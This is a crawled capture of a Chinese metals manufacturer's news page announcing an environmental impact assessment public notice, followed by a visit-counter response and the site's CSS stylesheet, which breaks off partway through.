

--- FILE ---
content_type: text/html
request_url: http://www.wxsyzz.com/content/?663.html
body_size: 3794
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>全本公示-公司新闻-无锡生益新材料制造有限公司</title>

<meta name="Description" content="无锡生益新材料制造有限公司有色金属合金（不含国家限制类项目）环境影响评价全本公示，从今日起5个工作日，全本公示稿剪附件&nbsp;全本公示附件" >
<link href="/Templates/cn/css/css.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/Templates/cn/js/jquery.min.js"></script>
<script type="text/javascript" src="/Templates/cn/js/photorollx.js"></script>
<script language="javascript" type="text/javascript" src="/Templates/cn/js/index.js" ></script>
</head>
<body>


<div class="topper">
  <div class="container">
    <div class="t_ltn fl">您好，欢迎您进入无锡生益新材料制造有限公司官方网站！</div>
    <div class="t_rtn fr"><a href="index.asp">网站首页</a> | <a onclick="SetHome(this,window.location)" href="#">设为首页</a> | <a onclick="AddFavorite(window.location,document.title)" href="#">加入收藏</a> | <a href="contact.asp">联系我们</a></div>
    <div class="c"></div>
  </div>
</div>
<div id="header">
  <div class="hd_cont container">
    <dl class="hd_logo fl">
      <dt class="fl"><a href="/"> <img src="/Templates/cn/images/logo.png" alt="{dede:global.cfg_webname/}" ></a></dt>
    </dl>
    <dl class="dh_phone fr">
      <dt>全国服务咨询热线</dt>
      <dd>0510-88262888</dd>
    </dl>
  </div>
</div>
<div id="nav">
  <div id="navMenu">
    <ul>
      <li  class="home"><a href="/">网站首页</a></li>
      
      <li><a href="/about/?19.html"  rel='dropmenu'>走进我们</a></li>
      
      <li><a href="/list/?3_1.html"  rel='dropmenu'>产品中心</a></li>
      
      <li><a href="/list/?175_1.html"  rel='dropmenu'>车间设备</a></li>
      
      <li><a href="/list/?119_1.html"  rel='dropmenu'>新闻中心</a></li>
      
      <li><a href="/gbook/"  rel='dropmenu'>在线留言</a></li>
      
      <li><a href="/about/?11.html"  rel='dropmenu'>联系我们</a></li>
      
    </ul>
  </div>
</div>
</div>
<div id="banner">
  <ul class="ulBanner">
    
    <li class="banner" style="background: url(/templates/cn/images/banner1.jpg) no-repeat center scroll;"> </li>
    
    <li class="banner" style="background: url( /templates/cn/images/banner2.jpg) no-repeat center scroll;"> </li>
    
    <li class="banner" style="background: url( /templates/cn/images/banner3.jpg) no-repeat center scroll;"> </li>
    
  </ul>
  <ul class="ulBannerNav">
    <li class="on"></li>
    <li></li>
    <li></li>
  </ul>
</div>
<script type="text/javascript">
    $(document).ready(function () {
        $("#banner").Slide({
            effect: "fade",
            speed: "normal",
            timer: 3500,
            autoPlay: true,
            defIndex: 0,
            claNav: "ulBannerNav",
            claCon: "ulBanner",
            steps: 1
        });
    });
</script> 
<script language="javascript">
<!-- 加入收藏 <a onclick="AddFavorite(window.location,document.title)" href="#">加入收藏</a> -->
function AddFavorite(sURL, sTitle) { 
	try { 
		window.external.addFavorite(sURL, sTitle); 
	} 
	catch (e) { 
		try { 
			window.sidebar.addPanel(sTitle, sURL, ""); 
		} 
		catch (e) { 
			alert("加入收藏失败，请使用Ctrl+D进行添加"); 
		} 
	} 
}
<!--   设为首页 <a onclick="SetHome(this,window.location)" href="#">设为首页</a>    -->
function SetHome(obj, vrl) { 
	try { 
		obj.style.behavior = 'url(#default#homepage)'; obj.setHomePage(vrl); 
	} 
	catch (e) { 
	if (window.netscape) { 
		try { 
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"); 
		} 
		catch (e) { 
			alert("此操作被浏览器拒绝！\n请在浏览器地址栏输入“about:config”并回车\n然后将 [signed.applets.codebase_principal_support]的值设置为'true',双击即可。"); 
		} 
		var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch); 
			prefs.setCharPref('browser.startup.homepage', vrl); 
		} 
	} 
} 
</script>
<div class="clear"></div>
 
<div class="MT20"></div><div class="ncon">
  <div class="nconr">
    <div class="weizhi">
      <h2>公司新闻</h2>
      <h3>当前位置：<a href="/" title="首页">首页</a> &gt; <a href="/list/?119_1.html">新闻中心</a>&gt; <a href="/list/?161_1.html">公司新闻</a></h3>
    </div>
    <div class="title">
      <h1>全本公示</h1>
    </div>
    <div class="resource"> 时间：2019-09-24 10:25:01 访问人数： <script src="/inc/AspCms_Visits.asp?id=663"></script></div>
    <div class="des">摘要：无锡生益新材料制造有限公司有色金属合金（不含国家限制类项目）环境影响评价全本公示，从今日起5个工作日，全本公示稿剪附件&nbsp;全本公示附件...</div>
    <div class="content">
      <p> <p>无锡生益新材料制造有限公司有色金属合金（不含国家限制类项目）环境影响评价全本公示，从今日起5个工作日，全本公示稿剪附件</p><p>&nbsp;</p><p><a href="http://www.wxsyzz.com/down/无锡生益新材料制造有限公司（全本公示稿）.pdf" target="_blank">全本公示附件</a></p><script src="/inc/AspCms_VisitsAdd.asp?id=663"></script> </p>
    </div>
    <div class="fenxiang"> 
      <!-- JiaThis Button BEGIN --> 
      
      <!-- JiaThis Button END --> 
      
    </div>
    <div class="clear"></div>
    <div class="linkarc">
      <div class="linkarc_t tit5" id="tag_about">
        <h2>相关阅读</h2>
      </div>
      <div class="linkarc_c">
        <ul>
         


          <li><a href="/content/?663.html" title="全本公示">全本公示</a></li>
          


          <li><a href="/content/?662.html" title="无锡生益二次公示内容">无锡生益二次公示内容</a></li>
          


          <li><a href="/content/?661.html" title="无锡生益一次公示内容">无锡生益一次公示内容</a></li>
          


          <li><a href="/content/?644.html" title="不锈钢行业前景依然较好 短期困局不改...">不锈钢行业前景依然较好 短期困局不改...</a></li>
          


          <li><a href="/content/?643.html" title="镍板价格情况介绍">镍板价格情况介绍</a></li>
          
        </ul>
      </div>
    </div>
  </div>
  <div class="nconl MTA">
    <div class="prs" >
      <h4 class="t05">公司新闻</h4>
      <div class="t05_con">
        <ul class="t05_uls">
            
        </ul>
      </div>
    </div>
    <div class="contactn l MT10">
  <div class="tits"> 联系我们 </div>
  <div class="subnr"> <img title="联系我们" alt="联系我们" src="/Templates/cn/images/catactus.jpg">
    <p> 联系人：陈经理<br/>
      手机：13771152000<br/>
      电话：0510-88262888<br/>
      网址：www.wxsyzz.com<br/>
      地址：无锡市锡山经济开发区春雷路108号</p>
  </div>
</div>
  </div>
</div>
<div class="clear"> </div>
<script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><div class="page_top"><span id="pageTop"><a href="#">[UP]</a></span> </div>
<div class="footwrap">
  <div class="footer container">
    <div class="fotnav"> <a class="nobg" href="/">首页</a> <a href="/about/?19.html"  rel='dropmenu3'>走进我们</a> <a href="/list/?3_1.html"  rel='dropmenu3'>产品中心</a> <a href="/list/?175_1.html"  rel='dropmenu3'>车间设备</a> <a href="/list/?119_1.html"  rel='dropmenu3'>新闻中心</a> <a href="/gbook/"  rel='dropmenu3'>在线留言</a> <a href="/about/?11.html"  rel='dropmenu3'>联系我们</a> </div>
    <div class="fottxt"> 版权所有 Copyright 2018 &#169; 无锡生益新材料制造有限公司<br /> 联系人：陈经理&nbsp;&nbsp;手机：13771152000&nbsp;&nbsp;  电话：0510-88262888  地址：无锡市锡山经济开发区春雷路108号
   <br/>网址：www.wxsyzz.com&nbsp;&nbsp;捷搜技术支持：<a href="http://www.wxjso.com/" target="_blank">无锡网站优化</a> <a href="https://beian.miit.gov.cn" rel="nofollow">备案号：苏ICP备18015017号</a>&nbsp;&nbsp; <br/>
   网站部分图片来自互联网，如有侵权，请及时通知，我们会及时更换! 本公司只负责网站的制作，网站图片均由客户自己提供，本公司不承担网站图片侵权带来的任何责任!
 </div>
    <!--<dl class="fotphone">
      <dt>咨询热线</dt>
      <dd>0510-88262888</dd>
    </dl>-->
  </div>
</div>

<script src="/Templates/cn/js/common.js" type="text/javascript"></script>
</body>
</html>



--- FILE ---
content_type: text/html
request_url: http://www.wxsyzz.com/inc/AspCms_Visits.asp?id=663
body_size: 153
content:
document.write(366)

--- FILE ---
content_type: text/css
request_url: http://www.wxsyzz.com/Templates/cn/css/css.css
body_size: 10067
content:
/*做最好的整站模板下载网站 */
@charset "utf-8";
body {color: #2A2A2A;background:;margin: 0;padding: 0;font-family: "微软雅黑";font-size: 12px;/*-moz-user-select:none;*/line-height: 26px;HEIGHT: 100%;}
*{ margin:0; padding:0;}
* + html { z-index: 6666;}
* + html .search {  z-index: 5555;}
.biaoti {font-family:  "Microsoft Yahei","微软雅黑", "Arial", "Verdana", "sans-serif";
	font-size: 14px;line-height: 120%;color: #828282;	text-decoration: none;	font-weight: bold;}
.line {	font-size: 9px;	line-height: 120%;	color: #333333;	text-decoration: none;	font-weight: normal;}

.pro{clear: both;margin-top: 20px;}
h1, h2, h3, h4, h5, h6, dl, dt, dd, ol, ul, li, q, span, strong, form, iframe, label, textarea, input {
	padding: 0;
	margin: 0;
	text-align: left
}
ul, li, ol {list-style: none;list-style-type: none}
img {border: 0;	-ms-interpolation-mode: bicubic}
textarea {	overflow-y: auto}
q {	quotes: none}
q:before, q:after {	content: '';	content: none}
a {text-decoration: none;color: #414141;}
a:hover {text-decoration: none;color: #CB211A;}
a:link {text-decoration: none}
a:visited {text-decoration: none;}
a:active {text-decoration: underline;}
.none, #none, .hide, #hide {display: none}
a, li, span, p {transition: all 0.2s linear;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;}

#clear, .clear {clear: both;line-height: 1px;height: 1px;margin-top: -1px;overflow: hidden}
.fl, .l, #l {float: left}
.fr, .r, #r {float: right}
.MT10 {	margin-top: 10px}
.MB10 {	margin-bottom: 10px}
.PT10 {	padding-top: 10px}
.PB10 {	padding-bottom: 10px}
.PT30 {	padding-top: 30px}
.MT20 {	margin-top: 20px}
.MT50 {	margin-top: 50px}
.MTA {	margin-top: 0px}
.r5 {	margin-right: 10px;}
.bbai {	background: #FFF !important;}
.clearfix {	zoom: 1;}
.clearfix:after {content: ".";	clear: both;height: 0;	visibility: hidden;	display: block;}
.gray {	color: #999;	font-weight: normal;}
.white {color: #fff;	font-weight: normal;}

.f36{font-size:36px; }
.f24{font-size:24px; }
.f11{font-size:11px;}
.f13{font-size:13px;}
.f14{font-size:14px;}
.f16{font-size:16px;}
.f18{font-size:18px;}
.f22{font-size:22px; }
.f20{font-size:20px;}
.f24{font-size:24px;}
.f26{font-size:26px;}
.f28{font-size:28px;}
.f32{font-size:32px; }

.pl10{ padding-left:10px;}
.pl15{ padding-left:15px;}
.pl20{ padding-left:20px;}

.l20{ line-height:20px;}
.l22{ line-height:22px;}
.l24{ line-height:24px;}
.l26{ line-height:26px;}
.l28{ line-height:28px;}
.l30{ line-height:30px;}
.l34{ line-height:34px;}
.l44{ line-height:44px;}
.container {margin: 0 auto;	width: 1100px;}

/*头部*/
.topper{width:100%; height:35px; line-height:35px; background:#F2F2F2; overflow:hidden; font-size:13px;}
#header {}
.hd_cont {overflow: hidden;}
.hd_cont .hd_logo { padding:25px 0 15px 0;}
.hd_cont .hd_logo img{ height:60px;}
.hd_cont .hd_logo dd {margin-top: 2px;	margin-left: 12px;padding-left: 20px;border-left: 1px solid #cb0606;}
.hd_cont .hd_logo dd h2 {	font-size: 14px;font-weight: normal;	color: #808080;}
.hd_cont .hd_logo dd p {font-size: 14px;color: #808080;}
.hd_cont .dh_phone { padding-left:50px;margin-top: 26px;	background:url(../images/phone.png) no-repeat left center;	color: #5c5c5c;}
.hd_cont .dh_phone dt { font-size:14px; line-height:28px;}
.hd_cont .dh_phone dd {	font-size: 26px;font-family: Arial, Helvetica, sans-serif;color: #CB211A; font-weight:bold}

/*导航*/
#nav {width: 100%;height: 50px;overflow: hidden;background: #1a58cc;}
#navMenu {width: 1100px;overflow: hidden;	height:50px;	margin: 0 auto;}
#navMenu ul {	overflow: hidden;	height: 50px;	text-align: center;}
#navMenu ul li {	float: left; display: block;}
#navMenu ul li:nth-child(8){border-right:none;}  /* 第八个li*/
#navMenu ul li a {	width: 156px;	height: 100%;line-height: 50px;display: block;float: left;	text-align: center;	color: #FFF;font-size: 15.5px;font-family: "微软雅黑";}
#navMenu ul li a:hover {background:#003cac;}
#navMenu ul .home a {background: #003cac;}
#navMenu ul .hover a {	background: #FF4200;}
.dropMenu {	position: absolute;	top: 0;	z-index: 100;width: 160px;	visibility: hidden;	margin-top: -2px;	padding-top: 10px;	padding-bottom: 10px;background: #FF4200;}
.dropMenu li {display: block;}
.dropMenu a {display: block;	height: 35px;	line-height: 35px;	padding-left: 10px;	color: #FFFFFF;}
* html .dropMenu a {width: 100%;color: #FFFFFF;}
.dropMenu a:hover {	color: fff;	background-color: #666;}
.dropMenu li {transition: none;	-webkit-transition: none;	-moz-transition: none;	-o-transition: none;}
.dropMenu a {transition: none;	-webkit-transition: none;	-moz-transition: none;	-o-transition: none;}
.main {	width: 1000px;	overflow: hidden;	zoom: 1;}
.main:after {content: ".";	clear: both;height: 0;	visibility: hidden;	display: block;}

/*首页幻灯片*/
#banner {width: 100%;float: left;height: 500px;	position: relative}
.ulBanner {	width: 100%;height: 500px}
.ulBanner li {	position: absolute;	width: 100%;height: 500px}
.ulBannerNav {	position: absolute;	bottom: 20px;	left: 50%;	margin-left: -33px;	z-index: 10}
.ulBannerNav li {float: left;	background: #fff;	margin: 0 3px;	width: 36px;	height: 6px;	display: block;	cursor: pointer;}
.ulBannerNav li.on {	background: #1a58cc;	cursor: pointer}
/*搜索*/
.searchBg {	padding-top: 30px;	padding-bottom: 20px;	background: #fff url(../images/serbg.png) bottom no-repeat}
.search {	height: 36px;	line-height: 36px;	overflow: hidden;}
.search .searchBox {	width: 262px;}
.search .soText {float: left;width: 206px;height: 16px;	line-height: 16px;padding: 5px;color: #666;	border: none;background: #ddd;outline: none;font-family: microsoft yahei;}
.search .soBtn {float: right;	width: 46px;text-align: center;	height: 26px;	color: #fff;border: none;	background: #000;cursor: pointer}
.search .keyWord {	width: 500px;height: 36px;line-height: 36px;overflow: hidden;	color: #333;}
.search .keyWord b { font-weight: normal;	height: 36px;	float: left;}
.search .keyWord a { padding: 0 10px;	color: #333;}
.search .keyWord ul { float: left;	height:36px;}
.search .keyWord ul li {float: left;	padding: 0 5px;}


/*产品*/
.Index_pro{ background:#F8F8F8; padding:60px 0;}
.Product{}
.pro_left{ width:240px; background:#ffffff; padding-bottom:30px;}
.pro_tit{ background:#1a58cc; font-size:24px; text-align:center; color:#fff; padding:15px 0 10px 0; text-transform:uppercase; line-height:30px;}
.pro_fl_list{ padding:12px 30px 0 30px;}
.pro_fl_list li{ background:url(../images/pro_li_bg.png) no-repeat center left; border-bottom:1px solid #ccc; padding-left:30px; line-height:60px;}
.pro_fl_list li a{ font-size:16px;}
.pro_tel{ background:url(../images/pro_left_tel.png) no-repeat left center; padding-left:60px; margin:360px 0 0 10px; }
.tel_hm{ color:#1a58cc; font-weight:bold; font-size:24px; line-height:28px;}

.pro_right{ background:#ffffff; width:810px; padding:0 15px 15px 15px;}
.pro_rt_tit{color:#1a58cc; height:60px; line-height:60px;}
.pro_more{ font-weight:bold;}
.pro_list{}
.pro_list li{ float:left; border:1px solid #CCC; margin-right:12px; width:260px; margin-bottom:12px;}
.pro_list li:nth-child(3),.pro_list li:nth-child(6){ margin-right:0;}
.pro_list li:hover{ border:1px solid #1a58cc;}
.pro_list li .pro_img{ width:260px; height:230px; overflow:hidden;}
.pro_list li .pro_img img{ width:260px; height:230px;transition: all 0.6s;}
.pro_list li:hover .pro_img img{ transform: scale(1.1);}
.pro_list li .pro_t{ text-align:center; height:50px; line-height:50px; font-size:16px;}

/*广告*/
.Index_adv{ background: url(../images/adv.jpg) no-repeat center; height: 230px;}
.adv{ padding:60px 0;}
.adv_left{ color:#ffffff;}
.adv_tit{ font-size:36px;letter-spacing:10px; margin-bottom:30px}
.adv_tit_en{ font-size:25px; text-transform:uppercase;}

/*关于我们*/
.Index_about{ background:url(../images/ab_bg.jpg) no-repeat center; padding:70px 0;}
.About{}
.ab_left{ background:url(../images/ab_left_bg.jpg) no-repeat center top; width:282px; height:417px; color:#fff;}
.ab_lt_tit{ font-size:28px; letter-spacing:5px; padding-top:134px; text-align:center;}
.ab_lt_tit span{ font-size:36px; letter-spacing:5px;}
.ab_lt_en{ text-align:center; font-size:24px; letter-spacing:20px; padding:15px 0 40px 0;}
.ab_lt_Inf{ font-size:21px; margin-left:20px; line-height:30px;}
.ab_lt_Inf span{ display:block; margin-left:50px;}

.ab_right{ width:768px;}
.ab_rt_en{ margin:5px 0 15px 0;}
.ab_rt_tit{ color:#5A5A5A;}
.ab_line{ background:#1a58cc; width:60px; height:2px; margin:15px 0 20px 0;}
.ab_Inf{ font-size:14px; line-height:28px; text-align:justify}

/*标题*/
.Index_title{ text-align:center;}
.tit_en{ font-size:34px;}
.tit_cn{ font-size:22px; margin:10px 0;}
.tit_line{ background:#1a58cc; width:50px; height:3px; margin:0 auto;}
.tit_line1{ background:#FFFFFF; width:50px; height:3px; margin:0 auto;}

/*优势*/
.advantage{
	height: 800px;
	background:url(../images/adv1.jpg) no-repeat center;
	margin: 0 auto;
} 

.advantage ul{
	width: 1186px;
	margin: 0 auto;
	padding-top: 284px;
}

.advantage ul li{
	width: 274px;
	height: 400px;
	background: #fff;
	float: left;
	margin-right: 30px;
}

.advantage .no-margin{
	margin-right: 0px;
}

.advantage .p1{
	height: 117px;
	background:url(../images/a1.png) no-repeat center;
	margin-top: 40px;
}

.advantage li:hover .p1{
	height: 117px;
	background:url(../images/s1.png) no-repeat center;
	margin-top: 40px;
}

.advantage li:hover .p2{
	height: 117px;
	background:url(../images/s2.png) no-repeat center;
	margin-top: 40px;
}

.advantage li:hover .p3{
	height: 117px;
	background:url(../images/s3.png) no-repeat center;
	margin-top: 40px;
}

.advantage li:hover .p4{
	height: 117px;
	background:url(../images/s4.png) no-repeat center;
	margin-top: 40px;
}

.advantage .bor1{
	width: 234px;
	height: 30px;
	background: #eeeeee;
	margin: 0 auto;
	margin-top: 45px;
}

.advantage .bor1 h1{
	font-size: 18px;
	color: #343434;
	text-align: center;
	font-weight:normal;
}

.advantage .bor1 p{
	width: 228px;
	height: 166px;
	font-size: 12px;
	color: #666666;
	margin: 0 auto;
	padding-top: 30px;
	line-height: 20px;
}

.advantage .p2{
	height: 117px;
	background:url(../images/a2.png) no-repeat center;
	margin-top: 40px;
}

.advantage .p3{
	height: 117px;
	background:url(../images/a3.png) no-repeat center;
	margin-top: 40px;
}

.advantage .p4{
	height: 117px;
	background:url(../images/a4.png) no-repeat center;
	margin-top: 40px;
}
/*新闻中心*/
.Index_news{  background:url(../images/ab_bg.jpg) no-repeat center; background-size:cover; padding:60px 0;}
.news_list{ margin-top:40px;}
.news1{width:530px; margin-right:40px; }
.new_tit{line-height:40px;}
.new_con{ margin-top:20px;}
.new_list{ margin-top:20px;}
.new_list li{width:100%; line-height:30px; margin-bottom:20px;}
.new_t{}
.new_Inf{ color:#4C4C4C}
.news2{width:530px; }
.tj_news{width:470px; height:200px; background:#F8F8F8; padding:0 30px }
.news_Inf .new_t{ line-height:80px; }  
.news_Inf .new_t a{ color:#1a58cc; font-weight:bold}
.news_Inf .new_Inf{ line-height:30px; margin-bottom:30px;}



/*友情链接*/
.yqljbg {background: #333333;height:40px;}
.yqlj {	padding: 9px 0px; text-align:left}
.yqlj .conttit {border-bottom: none;}
.yqlj .conttit .tita {	padding-left: 10px;	color: #fff;background: url(../images/yqljtit.png) no-repeat left;}
.yqlj .conttit span {color: #5c5c5c;}
.yqlj p {	height:25px;line-height: 25px;	overflow: hidden;}
.yqlj p a {	padding-right: 15px;color: #808080;}

/*页尾*/
.footwrap {	background:#222222; padding-top:10px;}
.footer {position: relative;padding-bottom: 40px;overflow: hidden;}
.fotnav {height: 40px;line-height: 40px;font-size: 13px;text-align:left}
.fotnav a {	padding-right: 20px;padding-left: 15px;	text-align: left;background: url(../images/navli.png) no-repeat left center;color: #fff;}
.fotnav a.nobg {background-image: none;	padding-left: 0}
.fottxt {padding-top:30px;height:122px;line-height:30px;color:#ffffff;background:url(../images/f_logo.png) no-repeat right 30px;border-top:1px solid #313131;text-align:left}
.fottxt a {	color: #999;}
.fotphone {	position: absolute;	right: 0px;top: 100px;padding-left: 46px;background: url(../images/footphone.png) no-repeat left center;color: #fff;}
.fotphone dd {font-size: 20px;font-weight: bold;font-family: Arial, Helvetica, sans-serif;color: #FF4200;}


/*内页左右*/
.ncon {width: 1100px;height: auto;padding-bottom: 10px; margin:0 auto;}
.ncon:after {content: ".";display: block;height: 0;	clear: both;visibility: hidden}
.nconr {width: 820px;float: right;border: #dedede 1px solid;background: #FFF}
.nconl {width: 260px;float: left}
/*内页左侧产品分类*/
.prs {	width: 240px;overflow: hidden;	background: #FFF}
.prs .t05 {	background: #1a58cc; height: 83px;line-height: 83px;font-size: 30px;font-weight: bold;color: #FFF; text-align:center; letter-spacing:10px;}
.prs .t05_con {	border: 3px solid #1a58cc;	width: 234px;border-top: 0;}
.prs li {line-height: 55px; text-align:center; border-bottom: 3px solid #ffffff; background:#F7F7F7; }
.prs li.cur a {	color: #1a58cc}
.prs li a {	color: #555555;	font-size: 15px;font-weight: bold;}
.prs li:hover{border-bottom: 3px solid #1a58cc; background:#fff;}
.prs li:hover a{color: #1a58cc} 
/*左侧联系我们*/
.contactn {	width: 240px;overflow: hidden;background: #FFF;}
.contactn .tits {line-height: 44px;	height: 38px;text-align: center;background: #1a58cc;color: #fff;font-size: 16px;font-weight: 100;font-family: "Microsoft YaHei";}
.contactn .tits a {	color: #fff;}
.contactn .tits span {color: #F3F3F3;font-size: 12px;text-transform: uppercase;	font-family: "Microsoft YaHei";	text-align: center}
.contactn .subnr {border: 3px solid #1a58cc;border-top: 0;	padding: 24px 7px 5px 7px; width: 220px;overflow: hidden; text-align:left;}
.contactn .subnr img{ width:220px; height:auto}
.contactn .subnr p {overflow: hidden; font-size:14px; padding-top:15px;}
.contactn .subnr span {	color: #333;font-weight: bold;}
.contactn .subnr h5 {padding-top: 12px;	line-height: 28px;	overflow: hidden;color: #FF4200;font-size: 14px}
/*位置*/
.weizhi {width: 810px;	height: 32px;border-bottom: #DDDDDD 1px solid;padding: 0 0 0 10px;}
.weizhi h2 {height: 32px;float: left;padding-left: 20px;background: url(../images/lf_n_ic2.gif) left no-repeat;	line-height: 32px;font-size: 14px;color: #1a58cc;display: block}
.weizhi h3 {height: 32px;float: right;padding-right: 20px;text-align: right;line-height: 32px;font-size: 12px;font-weight: normal;color: #666;display: block}
.page {	width: 720px;	padding: 10px 0;margin-top: 5px;}
/*内页模板BANNER*/
.index_article {width: 100%;height: 297px;background: url(../images/img01.jpg) bottom no-repeat}
.list_article {	width: 100%;height: 297px;background: url(../images/img02.jpg) bottom no-repeat}
.list_article2 {width: 100%;height: 297px;	background: url(../images/img03.jpg) bottom no-repeat}
.article_article {	width: 100%;height: 297px;	background: url(../images/img03.jpg) bottom no-repeat}
.img_article {	width: 100%;height: 297px;	background: url(../images/img04.jpg) bottom no-repeat}
.book {	width: 100%;height: 297px;background: url(../images/img05.jpg) bottom no-repeat}
.title {/*width: 730px;*/height: 60px; text-align:center}
.title h1 {	height: 60px;	line-height: 60px;	font-family: '黑体';	font-size: 20px;font-weight: normal;display: block;	text-align: center}
.resource {	height: 35px;width: 720px;	line-height: 35px;border-bottom: 1px solid #DEDEDE;text-align: center;	margin:0 auto 8px auto;}
.des {height: 40px;width: 708px;padding: 5px;line-height: 23px;	border: #CCC 1px dotted;overflow: hidden; margin:0 auto}
.content {text-align:left;line-height: 24px;font-size: 14px;padding: 15px 20px 25px 20px;width: 780px;background: #FFF; text-align:justify}
.content img {	max-width: 650px !important;display: block;	margin: 5px auto}
/*.content p {
	padding-top: 10px
}*/
.fenxiang {	padding: 10px 5px;	width: 720px}
/*相关阅读*/
.linkarc {width: 720px;	padding: 10px 5px 5px 5px;}
.linkarc_t {width: 720px;height: 25px;background: url(../images/xuxian.png) bottom repeat-x}
.linkarc_t h2 {	font-size: 12px;background: url(../images/dd.gif) left no-repeat;padding-left: 20px;font-weight: bold;font-family: "微软雅黑"}
.linkarc_c {width: 720px;padding: 10px 0;}
.linkarc_c li {	width: 705px;height: 28px;line-height: 25px;padding-left: 15px;	background: url(../images/dd2.gif) left no-repeat;border-bottom: #CCC 1px dashed}
.linkarc_c li a {color: #2b2b2b}
.caseimg {	width: 690px;height: 115px;	float: left;padding: 5px 5px}
.caseimg img {width: 198px;	height: 108px;float: left;border: #CCC 1px solid;margin-right: 10px}

/*图片列表*/
.pro {	width: 800px;padding: 5px 0}
.pro ul {overflow: hidden;}
.pro li {	margin-right: 20px;	margin-top: 22px;	float: left;	width: 258px;	text-align: center;}
.pro li.nomr {	margin-right: 0px;}
.pro li h5 {margin-left: 7px;width: 245px;height: 25px;line-height: 25px;overflow: hidden;font-weight: normal;text-align: center;font-size: 14px;background: #666;display: block;}
.pro li:hover h5 {background: #0063C6;}
.pro li h5 a {color: #fff;}
.proimg {width: 215px;height: 250px;float: left;display: block;padding: 10px 16px;}
.proimg img {width: 211px;height: 168px;border: #dedede 1px solid;padding: 1px;	display: block}
.proimg span {width: 215px;height: 30px;line-height: 30px;overflow: hidden;background: #F7F7F7;text-align: center;display: block}
.proimg p {	width: 215px;height: 45px;	padding-top: 5px;line-height: 20px;text-align: left;color: #666;font-weight: normal;display: block}
/*新闻列表*/
.liebiao {padding: 15px 15px;width: 720px}
.liebiao li {width: 770px;	height: 35px;line-height: 35px;background: url(../images/sou_bj.png) left no-repeat;padding-left: 15px;border-bottom: #CCC 1px dotted}
.liebiao li a {	width: 520px;height: 35px;line-height: 35px;overflow: hidden;float: left}
.liebiao li span {width: 150px;	height: 35px;line-height: 35px;	float: right;text-align: right}
/*搜索图文混排列表*/
.list_1 {padding: 15px;	width: 720px}
.list_1 li {height: 100%;overflow: hidden;	margin-bottom: 15px;padding-bottom: 15px;border-bottom: 1px dashed #CCCCCC;}
.list_1 li img {width: 170px;height: 120px;	display: block;	float: left;margin-right: 10px;	padding: 3px;border: 1px solid #dedede;}
.list_1 li h5 a {font-size: 13px;padding-bottom: 5px;}
.list_1 li p {height: 60px;font-size: 12px;line-height: 20px;color: #666;overflow: hidden;padding-top: 5px;}
.list_1 li p a {color: #ff6600}
.list_1 li p a:hover {color: #ff3300;}


/*分页*/
.page_list {padding: 3px;margin: 3px;text-align: center}
.page_list a, .page_list strong {border: 1px solid #ddd;padding: 6px 10px;}
.page_list a.now, .page_list a:hover, .page_list li.thisclass a {background: #FF4200;color: #fff;cursor: pointer}
.page_list span.disabled {cursor: pointer;	border: 1px solid #ddd;	padding: 6px 10px;}
.page_list span.thisclass {background: #FF4200;	color: #fff;cursor: pointer;border: 1px solid #ddd;	padding: 6px 10px;}
/*产品*/
 /*-----------------详情页-放大图---------------------*/
.proarc {padding: 15px 10px;width: 800px}
.show_gallery {
	float: left;
	width: 430px;
	height: 508px;
	margin: 0 0 20px 0;
	position: relative;
}
.gallery_box {
	width: 430px;
	height: 508px;
	background: #fff;
	overflow: hidden
}
.show_gallery1 {
	float: left;
